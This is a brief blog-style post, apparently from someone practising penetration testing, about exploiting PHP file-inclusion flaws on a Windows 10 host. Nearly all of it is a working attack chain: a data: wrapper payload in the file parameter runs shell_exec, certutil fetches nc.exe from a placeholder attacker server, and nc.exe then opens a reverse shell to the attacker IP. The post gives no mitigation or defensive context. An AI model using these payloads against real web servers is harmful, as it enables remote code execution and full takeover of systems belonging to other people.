
Going over some really interesting stuff today on file includes and ran a couple neat exploits on php running on a windows 10 box. LFI/RFI is deadly. Sooo many ways to pop a shell if the url includes ?file=
My favorite of the day was using a php wrapper to pass a command to the page, which ended up letting me execute any arbitrary command on windows. It works like this: The page allows passing of data into the file parameter. Then you pass ?file=data:text/plain,<?php echo shell_exec(“Any random command and parameters”) ?> to the URL and boom command execution. You can use this to pass http://<somedomain>/<something.php>?file=data:text/plain,%3C?php%20echo%20shell_exec(%22certutil%20-urlcache%20-split%20-f%20%27http://<attack_server>/nc.exe%27%22)%20?%3E
this places netcat on the system. Then you start a netcat listener on your attack box and visit the URL:
http://<somedomain>/<something.php>?file=data:text/plain,%3C?php%20echo%20shell_exec(%22nc.exe%20-nv%20<Attacker IP>%20<Your listener port>%20-e%20cmd.exe%22)%20?%3E
Boom. Interactive reverse shell as the php user from visiting 2 URLs in the browser. Easy win.
Note: The %character escaping is needed for some browsers, but since you are quoting your command string, they may not be necessary as the browser will handle URL encoding on its own.